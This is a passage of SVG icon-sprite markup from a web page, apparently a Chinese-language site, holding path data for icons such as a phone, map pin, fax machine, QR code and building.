44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 